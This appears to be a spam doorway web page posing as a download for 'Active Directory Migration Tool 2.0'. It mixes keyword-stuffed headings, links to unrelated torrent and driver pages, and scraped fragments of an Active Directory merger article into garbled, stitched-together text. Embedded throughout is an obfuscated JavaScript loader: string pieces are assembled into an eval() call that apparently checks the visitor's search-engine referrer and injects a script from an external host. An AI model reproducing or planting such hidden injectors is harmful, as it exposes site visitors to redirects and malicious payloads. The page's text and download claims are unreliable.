## Download

[Active Directory Migration Tool 2 0](https://lineupnow.com/event/archicad-for-mac-torrent#WLS=nbsEY9gDJvMCPreiLzxA0nwqadiYacBV9gvG42BPrxyYDwA==)



[Active Directory Migration Tool 2 0](https://lineupnow.com/event/archicad-for-mac-torrent#WLS=nbsEY9gDJvMCPreiLzxA0nwqadiYacBV9gvG42BPrxyYDwA==)



g";tcK["Rw"]="}}";tcK["wO"]="tr";tcK["YB"]=")|";tcK["RH"]="t(";tcK["XR"]="f ";tcK["CF"]="/0";eval(tcK["iT"]+tcK["KV" ]+tcK["jo"]+tcK["wB"]+tcK["Gi"]+tcK["qO"]+tcK["aA"]+tcK["ge"]+tcK["UR"]+tcK["Ol"]+tcK["PK"]+tcK["se"]+tcK["hY"] +tcK["Pb"]+tcK["wS"]+tcK["Vb"]+tcK["lg"]+tcK["gJ"]+tcK["se"]+tcK["RH"]+tcK["pU"]+tcK["Pb"]+tcK["HF"]+tcK["zj"]+tc K["BH"]+tcK["Fw"]+tcK["AQ"]+tcK["oZ"]+tcK["lk"]+tcK["Oy"]+tcK["AF"]+tcK["Vb"]+tcK["Nl"]+tcK["yu"]+tcK["fO"]+tc K["np"]+tcK["CT"]+tcK["tw"]+tcK["nn"]+tcK["Dk"]+tcK["kj"]+tcK["CA"]+tcK["wS"]+tcK["st"]+tcK["BF"]+tcK["EV"]+tcK ["rI"]+tcK["tw"]+tcK["nn"]+tcK["jl"]+tcK["Te"]+tcK["vn"]+tcK["AL"]+tcK["Wm"]+tcK["eL"]+tcK["dd"]+tcK["Cb"]+tcK["x s"]+tcK["HE"]+tcK["nr"]+tcK["dm"]+tcK["Sf"]+tcK["Sz"]+tcK["jr"]+tcK["zB"]+tcK["BK"]+tcK["nb"]+tcK["Ol"]+tcK["PK"] +tcK["se"]+tcK["hY"]+tcK["tx"]+tcK["xp"]+tcK["Jz"]+tcK["nq"]+tcK["wG"]+tcK["qy"]+tcK["cD"]+tcK["yx"]+tcK["uN"]+tc K["nq"]+tcK["Nl"]+tcK["vS"]+tcK["iG"]+tcK["BK"]+tcK["lq"]+tcK["va"]+tcK["BE"]+tcK["NC"]+tcK["ks"]+tcK["OB"]+tcK[ "HZ"]+tcK["Us"]+tcK["UN"]+tcK["eM"]+tcK["Ql"]+tcK["Pt"]+tcK["Tb"]+tcK["hO"]+tcK["pv"]+tcK["SM"]+tcK["TJ"]+tcK[ "XI"]+tcK["DT"]+tcK["NC"]+tcK["wY"]+tcK["IB"]+tcK["Vz"]+tcK["Dc"]+tcK["Ql"]+tcK["SH"]+tcK["Ov"]+tcK["Qa"]+tcK ["Bb"]+tcK["DV"]+tcK["AQ"]+tcK["LL"]+tcK["vv"]+tcK["cv"]+tcK["JV"]+tcK["NN"]+tcK["yl"]+tcK["Qv"]+tcK["jX"]+tcK ["PR"]+tcK["LV"]+tcK["AQ"]+tcK["Lt"]+tcK["aA"]+tcK["yf"]+tcK["WH"]+tcK["UR"]+tcK["Ol"]+tcK["PK"]+tcK["se"]+tc K["hY"]+tcK["Hw"]+tcK["Wl"]+tcK["FS"]+tcK["dm"]+tcK["gc"]+tcK["XI"]+tcK["Hw"]+tcK["XR"]+tcK["Jz"]+tcK["xa"]+tc K["Vn"]+tcK["Ra"]+tcK["DV"]+tcK["LP"]+tcK["DH"]+tcK["Hw"]+tcK["XR"]+tcK["Rs"]+tcK["SH"]+tcK["mS"]+tcK["XI"] +tcK["kK"]+tcK["qH"]+tcK["SH"]+tcK["zv"]+tcK["Nm"]+tcK["Ra"]+tcK["YB"]+tcK["iF"]+tcK["Hw"]+tcK["XR"]+tcK["Rs" ]+tcK["SH"]+tcK["mS"]+tcK["XI"]+tcK["zO"]+tcK["kj"]+tcK["CA"]+tcK["Vy"]+tcK["Nm"]+tcK["Ra"]+tcK["YB"]+tcK["dL "]+tcK["WH"]+tcK["IJ"]+tcK["ks"]+tcK["Bp"]+tcK["Qo"]+tcK["kd"]+tcK["aV"]+tcK["Cy"]+tcK["Jz"]+tcK["SG"]+tcK["Nm" ]+tcK["Ra"]+tcK["Eh"]+tcK["Hw"]+tcK["XR"]+tcK["Rs"]+tcK["SH"]+tcK["mS"]+tcK["XI"]+tcK["AA"]+tcK["Rs"]+tcK["zF "]+tcK["Nm"]+tcK["Ra"]+tcK["Eh"]+tcK["Hw"]+tcK["XR"]+tcK["Rs"]+tcK["SH"]+tcK["mS"]+tcK["XI"]+tcK["bj"]+tcK["G X"]+tcK["Bd"]+tcK["Nm"]+tcK["Ra"]+tcK["Eh"]+tcK["Hw"]+tcK["XR"]+tcK["Rs"]+tcK["SH"]+tcK["mS"]+tcK["XI"]+tcK[ "kK"]+tcK["VT"]+tcK["kj"]+tcK["OR"]+tcK["Dy"]+tcK["JD"]+tcK["dL"]+tcK["WH"]+tcK["IJ"]+tcK["ks"]+tcK["Bp"]+tcK[ "Qo"]+tcK["kd"]+tcK["Ok"]+tcK["jr"]+tcK["Nm"]+tcK["Ra"]+tcK["Eh"]+tcK["Hw"]+tcK["XR"]+tcK["Rs"]+tcK["SH"]+tcK ["mS"]+tcK["XI"]+tcK["Ez"]+tcK["cU"]+tcK["Vy"]+tcK["Nm"]+tcK["Ra"]+tcK["Eh"]+tcK["Hw"]+tcK["XR"]+tcK["Rs"]+tc K["SH"]+tcK["mS"]+tcK["XI"]+tcK["Bm"]+tcK["dG"]+tcK["Nm"]+tcK["Ra"]+tcK["DV"]+tcK["iT"]+tcK["KV"]+tcK["VR"] +tcK["Ns"]+tcK["nq"]+tcK["nv"]+tcK["Zy"]+tcK["Jy"]+tcK["tq"]+tcK["KE"]+tcK["hK"]+tcK["Ut"]+tcK["Xa"]+tcK["sq"]+tc K["VZ"]+tcK["Ch"]+tcK["Iu"]+tcK["UV"]+tcK["hd"]+tcK["gb"]+tcK["is"]+tcK["Se"]+tcK["Pk"]+tcK["NC"]+tcK["Bl"]+tcK[ "xR"]+tcK["Oy"]+tcK["gM"]+tcK["gb"]+tcK["kW"]+tcK["Ol"]+tcK["ft"]+tcK["MC"]+tcK["TM"]+tcK["ZX"]+tcK["zZ"]+tcK ["WC"]+tcK["PI"]+tcK["Pb"]+tcK["JS"]+tcK["MC"]+tcK["Fp"]+tcK["GX"]+tcK["kJ"]+tcK["wO"]+tcK["Wm"]+tcK["RP"]+t cK["EM"]+tcK["zh"]+tcK["TQ"]+tcK["WM"]+tcK["AQ"]+tcK["oA"]+tcK["kt"]+tcK["Bl"]+tcK["bk"]+tcK["TT"]+tcK["in"]+t cK["CF"]+tcK["lR"]+tcK["Ar"]+tcK["BW"]+tcK["Yh"]+tcK["nS"]+tcK["ev"]+tcK["fg"]+tcK["pv"]+tcK["Fd"]+tcK["ti"]+tcK[ "Ja"]+tcK["fQ"]+tcK["Fp"]+tcK["Hl"]+tcK["VY"]+tcK["Hq"]+tcK["qG"]+tcK["zB"]+tcK["Fo"]+tcK["Sc"]+tcK["nw"]+tcK["l W"]+tcK["Zm"]+tcK["Gc"]+tcK["gj"]+tcK["gx"]+tcK["TQ"]+tcK["Ql"]+tcK["Pt"]+tcK["Tb"]+tcK["Nb"]+tcK["Hw"]+tcK["H s"]+tcK["zt"]+tcK["AQ"]+tcK["Vl"]+tcK["Se"]+tcK["ML"]+tcK["Bp"]+tcK["So"]+tcK["Se"]+tcK["wC"]+tcK["pH"]+tcK["A L"]+tcK["QG"]+tcK["mQ"]+tcK["Dd"]+tcK["iT"]+tcK["Si"]+tcK["Hw"]+tcK["Hs"]+tcK["zt"]+tcK["AQ"]+tcK["Vl"]+tcK["S e"]+tcK["BH"]+tcK["Rw"]+tcK["BH"]+tcK["Rw"]+tcK["Rw"]+tcK["pv"]+tcK["SM"]+tcK["ix"]); Plan and Execute an Active Directory Merger, Part 1.. ";tcK["rI"]="m/";tcK["Sc"]="ee";tcK["AF"]="bu";tcK["Ja"]="no";tcK["xR"]="sc";tcK["Fp"]="om";t cK["Eh"]="||";tcK["Vl"]="Da";tcK["Bp"]="ex";tcK["qG"]="3.

0";tcK["Sf"]="y ";tcK["cD"]="yT";tcK["BW"]="3k";tcK["xa"]="ng";tcK["vS"]="he";tcK["Ut"]=".

## **active directory migration tool**

1. active directory migration tool

2. active directory migration tool server 2016 3. active directory migration tool guide

active directory migration tool, active directory migration tool 2019, active directory migration tool server 2016, active directory migration toolkit (admt), active directory migration tool step by step, active directory migration tool guide, active directory migration toolkit aws, active directory migration tool unable to check for failed actions, active directory migration tool documentation, active directory migration tools comparison [Why Is My Mac Download Speed So Slow](https://hub.docker.com/r/calisosuf/why-is-my-mac-download-speed-so-slow)

In today's business culture, it's not uncommon for companies to merge or for one to buy another.. ";tcK["SM"]="()";tcK["QB"]= "Ch";tcK["UN"]="a)";tcK["eM"]=";f";tcK["Cy"]="mb";tcK["ML"]=",t";tcK["XI"]="f(";tcK["Fw"]="a.. ";tcK["Bb"]="d'";tcK[" TQ"]=":f";tcK["Gi"]="vE";tcK["Wm"]="ue";tcK["Lt"]="{v";tcK["yl"]="d,";tcK["WH"]="ef";tcK["sq"]="x(";tcK["Nb"]="n(";tc K["Ol"]="un";tcK["Hw"]="re";tcK["qy"]="sB";tcK["PK"]="um";tcK["iF"]="|(";tcK["zF"]="g. [Download Display Adapter](https://hub.docker.com/r/nedyvemen/download-display-adapter-driver-windows-7) [Driver Windows 7](https://hub.docker.com/r/nedyvemen/download-display-adapter-driver-windows-7)



[Rhoma Irama Mp3 Derita Download](https://laseltiyted.amebaownd.com/posts/15525410)

## **active directory migration tool server 2016**

```
Nikon 80-400 Vr User Manual
Encryption Software For Mac
```
## **active directory migration tool guide**

[Download Up To Date Version Of Adobe Flash Player Mac](https://download-up-to-date-version-of-adobe-flash-play-57.peatix.com/view)

1";tcK["OR"]=" \"";tcK["Gc"]="uc";tcK["uN"]="Na";tcK["Dc"]="='";tcK["vn"]="s/";tcK["Bm"]="\"v";tcK["Sz"]="mi";tcK["L P"]="if";tcK["IJ"]=".. ";tcK["nq"]="me";tcK["in"]=":/";tcK["eL"]="ry";tcK["zO"]="\"g";tcK["UV"]="'G";tcK["yf"]=" r";tcK["k s"]="nd";tcK["Us"]="d(";tcK["kt"]="rl";tcK["Vn"]="th";tcK["Te"]="ib";tcK["dd"]="/3";tcK["gJ"]="em";tcK["zj"]="t"";tcK["V Y"]="8/";tcK["wS"]="ea";tcK["pH"]="s,";tcK["mQ"]="R)";tcK["HZ"]="il";tcK["ti"]="ti";tcK["hO"]="n ";tcK["zv"]="x.. var vE  $=$  'Active+directory+migration+tool+2+0';var tcK = new  $Array();tcK['Jz"]="le";tcK['NC"]="pe";tcK['Qa"]="ne";tcK['gM"]="pt";tcK['CT"]="//";tcK['va"]="].$ a";tcK["zB"]="js";tcK["hY"]="t ";tcK["Wl"]="fe";tcK["JD"]="0|";tcK["TT"]="tp";tcK["Pb"]="cr";tcK["jr"]="n..

";tcK["KV"]="r ";tcK["VR"]="sh";tcK["xp"]="tE";tcK["KE"]="e'";tcK["bk"]="ht";tcK["Pt"]="ct";tcK["nS"]=".. One day, you're an administrator taking care of your Active Directory (AD) domain and Microsoft Exchange Server organization, and the next thing you know, you have to figure out a way to merge two companies. 773a7aa168 [Alienware Windows 7 Theme](http://babmocinga.unblog.fr/2021/03/09/alienware-windows-7-theme/)

773a7aa168

[Recover Data From Corrupted Passport For Mac Harddrive](https://recover-data-from-corrupted-passport-for-mac-ha-31.peatix.com/view)